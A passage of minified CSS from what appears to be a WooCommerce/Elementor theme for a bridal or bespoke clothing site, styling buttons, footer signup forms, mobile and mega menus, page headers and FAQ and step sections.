cubic-bezier(0.07, 0.97, 0.46, 0.99);transition:transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99),color .3s;transition:transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99),color .3s,-webkit-transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99);-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform:scaleX(1);transform:scaleX(1)}.link-minimal.-active:after,.link-minimal:hover:after{-webkit-transform-origin:bottom right;transform-origin:bottom right;-webkit-transform:scaleX(0);transform:scaleX(0)}.double_button{margin-top:18px;padding:16px 30px;background:none;border:none;position:relative;font-size:.85rem;display:inline-block}.double_button:before,.double_button:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border:1px solid;transition:-webkit-transform .2s;-webkit-transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s, -webkit-transform .2s;transition:transform .2s,-webkit-transform .2s}.double_button:before{-webkit-transform:translate(-3px, -3px);transform:translate(-3px, -3px)}.double_button:after{-webkit-transform:translate(3px, 3px);transform:translate(3px, 3px)}.double_button:hover:before,.double_button:hover:after{-webkit-transform:translate(0);transform:translate(0)}.footer-top .menu a:before,.cta:before{content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.footer-top .menu a:hover:before,.cta:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer-top ul.social-icons-lists{padding:0;max-width:324px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.checkbox_label{width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:relative}.checkbox_label:before{content:"";position:absolute;width:12px;height:12px;font-size:12px;top:-1px;left:0px;display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0}.checkbox_label.checked:before{opacity:1}.checkbox_label>input[type=checkbox],.woocommerce .checkbox_label>input[type=checkbox]:not(.partial_pay_through_wallet){display:block;opacity:0}.social-icons-lists.icons-background-rounded .socicon,.social-icons-lists.icons-background-square .socicon{background:rgba(0,0,0,0) !important;color:#000}.social-icons-lists.icons-background-rounded .social-icon:hover .socicon,.social-icons-lists.icons-background-square .social-icon:hover .socicon{background:#000 !important;color:#fff}.social-icons-lists li.social-icons-list-item{margin:0 10%}.social-icons-lists li.social-icons-list-item:first-child{margin-left:0}.social-icons-lists li.social-icons-list-item:last-child{margin-right:0}.c-footer_logo_link{display:inline-block}.c-footer_logo{position:relative}.c-footer_logo::before,.c-footer_logo::after{content:"";width:calc(33.333333% - 40px);height:1px;background:#000;position:absolute;display:block;-webkit-transition:-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1)}.c-footer_logo::before{left:0;-webkit-transform-origin:right center;transform-origin:right center}.c-footer_logo::after{right:0;-webkit-transform-origin:left center;transform-origin:left center}.is-inview .c-footer_logo::before,.has-nav-open .c-footer_logo::before,.is-inview .c-footer_logo::after,.has-nav-open .c-footer_logo::after{-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer_form .registration-form.woocommerce h2{display:none}.footer_form .registration-form.woocommerce .form-row label{display:none}.footer_form .registration-form.woocommerce input::-webkit-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-moz-placeholder{color:#000}.footer_form .registration-form.woocommerce input:-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::placeholder{color:#000}.footer_form .registration-form.woocommerce input:-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input{width:100%;font-size:12px;border:1px solid #000;color:#000;-webkit-transition:background .4s cubic-bezier(0.4, 0, 0.2, 1);transition:background .4s cubic-bezier(0.4, 0, 0.2, 1);background:#fff;letter-spacing:1px;text-align:center}.footer_form .registration-form .form-row{margin-bottom:0px;padding:0}.footer_form .registration-form.woocommerce .form-row input.input-text{border-bottom:none}.footer_form .registration-form.woocommerce .form-row input.input-text#reg_password{border-bottom:1px solid}.footer_form .registration-form .form-row input.button{background:#000;color:#fff;position:relative;text-transform:uppercase;-webkit-transition:color .4s cubic-bezier(0.4, 0, 0.2, 1);transition:color .4s cubic-bezier(0.4, 0, 0.2, 1)}.footer_form .registration-form .form-row input.button:hover,.footer_form .registration-form .form-row input.button:focus{color:#000;background:#fff}.footer-bot .footer-logo{opacity:0}.footer-top .woocommerce-simple-registration-login-link{display:none}.c-footer_signup_title{font-size:15px;font-family:Courier,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500;position:relative;margin-top:0}.c-footer_signup_title::before{position:absolute;width:1px;top:0;left:50%;background:#000;content:"";-webkit-transition:-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);-webkit-transform-origin:top center;transform-origin:top center}.form-horizontal .form-group{width:100%;float:left}#theme-menu-layout .menu-layout #menu-toggle-btn{width:26px;height:26px;background:none;border:0;position:relative}#theme-menu-layout .menu-layout #menu-toggle-btn span{background-color:#000;width:100%;height:1px;display:block;position:absolute;-webkit-transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1),background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1),background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1)}#theme-menu-layout .menu-layout #menu-toggle-btn span:before,#theme-menu-layout .menu-layout #menu-toggle-btn span:after{width:100%;height:1px;left:0;top:0;background-color:#000;-webkit-transition:all 230ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 230ms cubic-bezier(0.4, 0.9, 0.3, 1);content:""}#theme-menu-layout .menu-layout #menu-toggle-btn span:before{-webkit-transform:translateY(-7px);transform:translateY(-7px)}#theme-menu-layout .menu-layout #menu-toggle-btn span:after{-webkit-transform:translateY(7px);transform:translateY(7px)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span{background-color:rgba(0,0,0,0)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span:before{-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span:after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}div#theme-bread .crums-item{font-size:.625rem}div#theme-bread .crums-item span,div#theme-bread .crums-item a{font-family:var(--fontPrimary)}div#theme-bread .crums-item span,div#theme-bread .crums-item a,div#theme-bread .crums-item>span:after{color:#b2b2b2}div#theme-bread .crums-item a:hover{text-decoration:underline}#theme-menu-layout,.page-header,#theme-page-header,.menu-layout.menu-layout-custom{float:none}@media screen and (min-width: 992px){.footer_form .registration-form.woocommerce input{height:50px;padding-left:1.25rem;padding-right:1.25rem}.c-footer_signup_title{padding-top:84px;margin-bottom:30px}.c-footer_signup_title::before{height:3.625rem;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer-top ul.social-icons-lists{margin-bottom:1.875rem}}@media screen and (min-width: 992px){.display--mid-only{display:none !important}.page-header .no_bread{padding-top:40px}}@media screen and (max-width: 991px){.display--mid-up{display:none !important}#theme-page-header #theme-page-title{margin-bottom:0}#theme-page-header .page-header{margin-bottom:24px;padding-top:24px;padding-bottom:24px}#theme-page-header .page-title{font-size:1.5rem}.header-action a.menu-woo-favorite{display:none}.header-menu li{line-height:1.15}.header-content{-ms-flex:1 1 0px;-webkit-box-flex:1;flex:1 1 0px}.header-logo>.theme-logo{margin:0 auto;width:100px}.header-box>.max-width--site{position:relative;padding:0}.header-box.static_header .header-scroll-logo{display:none}.menu-layout-custom .menu-woo-cart{margin-right:0}.menu-layout-custom.toggle--active{border-bottom:solid 1px #e8e8e8}.menu-layout-custom:not(.toggle--active) header.header-box{overflow:hidden}.menu-layout-custom .header-container{padding:0 24px;height:var(--NavMobileH);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu-layout-custom .header-container .header-logo{padding:10px 0;width:100%;max-width:120px}.menu-layout-custom .header-container .header-logo a.logo{display:block;width:100%}.menu-layout-custom .header-container .menu-toggle,.menu-layout-custom .header-container .header-action{padding:0;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;min-width:0;width:auto}.menu-layout-custom .nav-container{position:absolute;z-index:99999;top:calc(100% + 1px);left:0;width:100%;background-color:#f6f6f6;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}.menu-layout-custom .nav-container.nav--active .header-menu{height:100%;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.menu-layout-custom .nav-container.nav--active .header__secondary__content{height:100%;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.menu-layout-custom .nav-container:not(.nav--active),.menu-layout-custom .nav-container:not(.nav--active) *{height:0;visibility:hidden}.menu-layout-custom .theme-primary-menu>li>a{-webkit-transition-duration:600ms;transition-duration:600ms;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding:20px 24px;background-color:#fff;border-bottom:solid 1px #e8e8e8;font-size:.875rem;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}}@media screen and (max-width: 767px){.display--small-up{display:none !important}.menu-layout-custom .nav-container .header-menu{height:100%;display:block;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.single-product-gallery{margin-top:24px}}.page-header{border-bottom:solid 1px #efefef;padding:0}.page-header #theme-page-title{text-align:center}div#theme-bread{padding-top:18px;padding-bottom:18px;line-height:.625rem;font-family:Eina03}#theme-page-header .page-header.has-bg{height:70vh;margin:0;padding:0;border:none;background-position:center;background-size:cover;-webkit-background-size:cover}@media screen and (min-width: 768px){#theme-page-header .page-header.has-bg{background-attachment:fixed}}.container-bridal-order #theme-page-header .page-header.has-bg{height:95vh}.page-header.has-bg>.container{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;position:relative}.bg_title_cover{padding:0 15px;position:absolute;bottom:0;left:0;width:80%;z-index:10}.page-header .bg_title_cover #theme-page-title{text-align:left}.page-header .bg_title_cover #theme-page-title:not(:last-child){padding-bottom:24px}.page-header .bg_title_cover #theme-page-title h1{font-family:var(--fontSecondary) !important;font-weight:normal !important;font-size:4.25rem;text-transform:inherit !important;letter-spacing:0px !important}.page-header .bg_title_cover #theme-page-title .page-subtitle{margin:10px 0 0;font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:.85rem}.page-header.has-bg .short_summary{line-height:1.8;font-size:.65rem;font-family:var(--fontBody);font-weight:300}.bg_image{background-size:cover;background-position:center}@media screen and (min-width: 768px){.bg_title_cover{width:100%;top:50%;bottom:auto;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}}@media screen and (min-width: 992px){.page-header .bg_title_cover #theme-page-title h1{font-size:6rem !important}.page-header .bg_title_cover #theme-page-title .page-subtitle{font-size:.95rem}.page-header{margin-bottom:40px}.page-header #theme-page-title{padding-bottom:40px}.page-header #theme-page-title h1{font-size:2.125rem}}@media screen and (max-width: 991px){.page-header{margin-bottom:24px}}@media screen and (max-width: 767px){.bg_title_cover{padding:2rem;width:100%}.bg_title_cover>.container{padding:0}.page-header.has-bg .short_summary{display:none}.section p br:not(.xs-show){display:none}.section p br.both-show{display:block}.parent-bespoke #theme-page-header .page-header.has-bg{background-position:75% 0 !important}.page-header .bg_title_cover #theme-page-title:not(:last-child){padding-bottom:0}.section p.faq__paragraph br{display:block}.section p.faq__paragraph{font-size:.75rem}}@media screen and (max-width: 339px){.section p.faq__paragraph{font-size:.7rem}}section#itemlist-home #home-product-column{width:100%}#itemHero-column{position:absolute;left:0;top:0;z-index:0}section#itemlist-home>.elementor-container{padding-top:42%}#home-product-column ul.products{position:relative;margin-left:-40px;font-size:0;overflow:visible}#home-product-column ul.products>li{float:none;padding-left:40px;display:inline-block;vertical-align:top;margin:0;font-size:1rem}#getintouchHome>.elementor-container{max-width:100%}@media screen and (min-width: 768px){#itemHero-column{width:80%}}.c-btn-arrow::before{position:absolute;left:0;right:0;bottom:0;top:0;content:"";-webkit-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0, 1);transform:scale(0, 1);background:#000;-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.c-btn-arrow:hover::before{-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transform-origin:left center;transform-origin:left center}.c-btn-cat_wrap{display:inline-block;vertical-align:top;overflow:hidden;position:relative}.c-btn-cat{display:inline-block;position:relative}.c-btn-arrow::after{content:"";display:block;position:absolute;top:50%;margin-top:-6px;right:20px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.c-btn-arrow.-white{background:#fff;color:#000}.c-btn-arrow.-white:hover{color:#fff}.c-element-zindex{position:relative;z-index:3}.c-btn-cat strong{display:block;font-family:var(--fontSecondary);font-weight:normal}.c-text-uppercase{letter-spacing:1px;text-transform:uppercase;font-family:var(--fontPrimary)}.c-btn-cat_wrap_text{line-height:1.4}.c-btn-cat-position{position:absolute;width:100%;top:20%;left:5%}.c-btn-cat i{position:absolute;top:50%;margin-top:-9px;right:1.5rem}#getin .sec-title{font-size:48px;margin:0 0 60px;font-family:var(--fontSecondary);font-weight:400}.con-item{text-transform:uppercase;font-size:12px;letter-spacing:1px}.menu-layout-custom .header-container{-webkit-transition:all .4s ease;transition:all .4s ease}.header-scroll-logo .header-logo,.static_header .header-logo{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.menu-layout-custom .nav-container.nav--active .header-menu{display:block}ul.theme-primary-menu{list-style:none}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) li{position:static;line-height:1.15}.flyout-col__heading{display:block}li.no_link>a{pointer-events:none !important;cursor:default !important}.theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row .sub-menu a{padding:0}.theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row>li.no_link>a{padding:0;width:100%}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link>a,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .link_all_item>a{font-family:var(--fontPrimary) !important;font-size:var(--linkXsmall) !important;text-transform:uppercase !important;font-weight:700 !important;letter-spacing:.05em !important}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) li:not(.no_link)>a{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li a:hover,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li a:focus{text-decoration:underline}.lds-dual-ring{display:none}@-webkit-keyframes lds-dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes lds-dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media screen and (min-width: 992px){.flyout-col__heading{margin-bottom:32px;white-space:nowrap}.theme-primary-menu:not(.theme-sidebar-menu) .sub-menu{-webkit-box-shadow:none;box-shadow:none;border-radius:0px}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .header__catmenu__sub{border-top:solid 1px #e8e8e8;width:0;height:0;display:none}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu:hover .header__catmenu__sub{position:absolute;padding:0;width:100%;height:auto;top:100%;left:0;right:auto;display:block;background-color:#fff}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu .header__catmenu__sub__wrap{padding-top:24px;padding-bottom:24px}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu:hover .header__catmenu__sub .mega-menu-row{padding:0;width:auto;top:auto;left:auto;right:auto;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:-0.75rem;margin-right:-0.75rem}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .header__catmenu__sub .mega-menu-row>li{float:none;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem;-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%}}@media only screen and (min-height: 45.01em)and (min-width: 47.99em){.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li:not(:last-child){margin-bottom:var(--spacingGeneral)}}@media only screen and (max-width: 991px){.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link>a,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .link_all_item>a{font-weight:normal !important;letter-spacing:1px !important}.header-scroll-logo{display:none}}.form-row.hide{display:none !important}.form-row.form-row-wide{float:none !important;clear:both}.form-row-wide.form-row input,.form-row-wide.form-row select,.form-row-wide.form-row textarea{float:none !important}.form-row:not(:last-child){margin-bottom:24px}.form-row:last-child{margin-bottom:0}.form-row textarea,.everest-forms .evf-field-container .evf-frontend-row textarea{min-height:240px;padding:20px;border-color:#f3f3f3;background:#f9f9f9;resize:none;border-radius:0px}.form-row input[type=text]:focus,.form-row input[type=tel]:focus,.form-row input[type=email]:focus,.form-row input[type=password]:focus,.everest-forms .evf-field-container .evf-frontend-row input:focus,.everest-forms .evf-field-container .evf-frontend-row textarea:focus{border-color:#ddd}.everest-forms .everest-forms-part-button,.everest-forms button[type=submit],.everest-forms input[type=submit]{height:48px;border-radius:0px;display:inline-block;padding:.75rem 2.125rem;font-size:.75rem;font-weight:400;border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.everest-forms .everest-forms-part-button,.everest-forms button[type=submit]:hover,.everest-forms input[type=submit]:hover{background-color:#000;color:#fff}.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field{margin-bottom:24px}p.small{font-size:90%}.short-box{max-width:480px;margin:0 auto;line-height:1.6}.thin-font{font-weight:300}.short-box p:last-child{margin-bottom:0}.selectbox__label{padding:0 40px 0 20px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #e8e8e8;background:#fff;position:relative;border-radius:0px;line-height:40px;height:40px;font-size:12px}.selectbox__label:after{content:"";font-family:"oecicon";font-weight:normal;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.selectbox__label:hover:after{border:none}.selectbox{margin:0;float:none;width:100%;z-index:10}.selectbox__option:first-child,.selectbox__option:last-child{border-radius:0px}.selectbox__option:first-child{border-top:none}.selectbox__option{padding:12px 20px;font-size:12px;line-height:20px;min-height:20px;color:#000;border-left:none;border-right:none}.selectbox__option--selected,.selectbox__option:hover{background:#f6f6f6;color:#000}.selectbox-options{border:1px solid #b2b2b2;top:calc(100% - 1px);max-height:200px;overflow:auto}.selectbox__label:hover{border:1px solid #b2b2b2;color:inherit}.form-row em{font-size:12px;font-style:normal;color:#888}.form-row .justwrap select{border:none;padding:0;margin:0;z-index:1}.selectric-wrapper .justwrap{float:none}@media screen and (max-width: 768px){.refinement__sorts .justwrap{width:100%;float:none;margin:0}.refinement__sorts .justwrap .justselect{width:100%;margin:0}.selectric-wrapper .justwrap{min-height:50px;margin:0;width:100%}.woocommerce-input-wrapper .justselect{float:none;width:100%;min-height:50px;margin:0}.selectbox__label{line-height:50px;height:50px}}.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{width:100%;height:auto;padding-right:.75rem;padding-left:.75rem;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}@media only screen and (max-width: 47.99em){.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{padding-top:.875rem;padding-bottom:.875rem}}body:not(.home) .page-content h4.elementor-heading-title{font-weight:400;font-size:1rem;color:#0a0a0a !important}body:not(.home) .page-content .elementor-text-editor{font-size:.85rem;line-height:1.8}.elementor-element h2.elementor-heading-title{font-size:inherit !important}section#about-intro{padding-top:110px}section#about-intro .elementor-element .elementor-widget-heading{font-size:2.125rem}section#about-intro h2.elementor-heading-title{font-family:var(--fontSecondary);letter-spacing:0;font-size:72px !important}section#about-designer h2.heading{font-size:3.75rem;font-family:var(--fontSecondary);font-weight:normal;text-align:left}section#about-designer .heading-title{display:inline-block;min-width:275px;position:relative;padding-bottom:22px}section#about-designer .heading-title h4.sub_heading{position:absolute;right:0;bottom:5px;font-size:1rem}section#about-designer h2.heading,section#about-designer h2.elementor-heading-title,section#about-intro h2.heading,section#about-intro h2.elementor-heading-title{font-family:var(--fontSecondary) !important;letter-spacing:-1px}ul.grid_post{margin:0;list-style:none;padding:0}@media only screen and (max-width: 75em)and (min-width: 64.01em){section#about-intro .elementor-element .elementor-widget-heading{font-size:2.625rem}}@media screen and (min-width: 768px){section#about-intro .elementor-element .elementor-widget-heading{font-size:3rem}section#about-designer h2.heading{font-size:4rem}section#appintmentCommon{min-height:360px}}@media only screen and (max-width: 75em){section#about-intro{padding-top:75px}div#designer-title>div{text-align:center}section#about-designer .heading-title h4.sub_heading{font-size:1rem}}@media only screen and (max-width: 47.9em){body:not(.home) .page-content .elementor-text-editor{font-size:.75rem}#about-intro h2.elementor-heading-title{font-size:58px !important}}section#appintmentCommon>.row{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.parent-bespoke .page-header.has-bg{background-position:center top !important}.sub_heading.kings,.kings{font-family:"Courier New",Courier,monospace !important;font-weight:normal !important}.sub_heading.kings{text-transform:uppercase;letter-spacing:2px}.heading.notera,.notera{font-family:var(--fontSecondary) !important;font-weight:normal !important;text-transform:inherit !important;letter-spacing:0px !important}.page-content>.page>.section h3.heading{line-height:1.2;font-size:3rem}.page-content>.page>.section h3.heading .heading__svg{display:inline-block;width:100%;max-width:250px}@media screen and (max-width: 576px){.page-content>.page>.section h3.heading .heading__svg{max-width:calc(250px*.835)}}.page-content>.page>.section h3.heading .heading__svg_BespokeMenu{max-width:310px}@media screen and (max-width: 767px){.page-content>.page>.section h3.heading .heading__svg_BespokeMenu{max-width:calc(310px*.835)}}.page-content>.page>.section h3.heading .heading__svg_Faq{max-width:190px}@media screen and (max-width: 767px){.page-content>.page>.section h3.heading .heading__svg_Faq{max-width:calc(190px*.835)}}.page-content>.page>.section h3.heading+.sub_heading{font-family:var(--fontPrimary);font-weight:500;text-transform:uppercase;font-size:.75rem;letter-spacing:2px}.page-content>.page>.section h3.heading:not(.notera){font-family:"Courier New",Courier,monospace;font-weight:normal;font-size:1.75rem;text-transform:inherit}.page-content>.page>.section .heading-title:not(.float_title){margin-bottom:32px}.page-content>.page>.section .sub_heading.kings+h3.heading.notera{line-height:1}.page-content>.page>.section .sub_heading:not(.kings){font-family:var(--fontPrimary);font-size:.85rem;text-transform:uppercase;letter-spacing:3px}.page-content>.page>.section .sub_heading:not(.kings)+h3.heading:not(.notera){margin-top:5px}.section p{margin-bottom:0;font-weight:300}.section p:not(:last-child){margin-bottom:24px}.float_title{padding-top:40px;position:absolute;width:100%;z-index:1}.two_devided_section>.row>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section .heading-title p.sub_heading{margin:0}.intro_text{line-height:1.8;font-size:.75rem}.two_devided_section>.row>div:first-child{background-color:#ccc}.two_devided_section>.row>div:last-child{background-color:#e8e8e8}.half-mid-contain{width:100%;max-width:350px;margin:0 auto;padding:2rem;background:rgba(255,255,255,.45)}.half-mid-contain .heading-title{margin-bottom:24px}.half-mid-contain .heading{font-family:var(--fontPrimary);font-weight:600;letter-spacing:2px;font-size:1rem}.half-mid-contain .heading+.heading_subtitle{margin-top:5px;font-family:Courier,monospace !important;font-style:normal;font-size:.95rem}.desc{font-size:.75rem;line-height:2}.half-mid-contain .desc{margin-bottom:32px}#bespokeFaq .heading-title{margin-bottom:0}.faq-wrapper{margin-top:50px}.faq__title{font-size:.65rem;line-height:1.8;color:#868786;margin-bottom:12px}.faq__paragraph{font-size:14px;line-height:1.6}.faq-wrapper>.faq:not(:last-child){margin-bottom:42px}.step-landing__group__desc .heading--main{margin-bottom:20px}.page-content>.page>.section .step__group .heading-title{margin-bottom:20px}.step-landing__group__desc{margin-bottom:32px}.step-listing>.step-item:not(:last-child){margin-bottom:20px}body:not(.en) .step-item .heading{font-weight:500;font-family:var(--fontBody)}.step-item .heading{margin-bottom:10px}.step-landing__group__desc .heading_subtitle{font-weight:400}body:not(.en) .step-landing__group__desc .heading_subtitle{letter-spacing:3px}.step-landing__featured-img{position:relative;padding-bottom:90%;display:block}.step-landing__featured-img .featured-img{width:100%;max-width:100%;min-height:100%;max-height:100%;position:absolute;top:0;left:0;-o-object-fit:cover;object-fit:cover}.step-landing__group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pro-carousel-image img,.single-gallery-slider .pro-thumb img{mix-blend-mode:normal !important}@media screen and (min-width: 768px){.intro_text{font-size:.85rem}.page-content>.page>.section h3.heading{font-size:3.5rem}.page-content>.page>.section h3.heading+.sub_heading{font-size:.85rem}.float_title{padding-top:60px}.half-mid-contain .heading{font-size:1.15rem}}@media screen and (min-width: 768px){.page-header.has-bg .short_summary{width:55%;font-size:.85rem}.half-mid-contain{padding:3rem}#bespokeType>.row{height:85vh}.faq-wrapper{margin-top:60px}.faq__title{font-size:14px}.display--small-only{display:none !important}}@media screen and (min-width: 992px){.faq-wrapper{margin-top:70px}.faq__paragraph{font-size:15px}}@media screen and (max-width: 767px){#bespokeType>.row>div{height:auto}#bespokeType .half-mid-contain{margin-top:25rem;max-width:100%;background:#fff;text-align:left}#bespokeType .half-mid-contain .heading-title .heading{font-size:1.45rem}#bespokeType .half-mid-contain a.btn{padding:0 